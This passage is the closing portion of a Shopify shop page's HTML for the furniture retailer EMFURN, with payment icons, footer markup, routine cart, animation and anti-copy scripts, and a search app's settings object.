                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{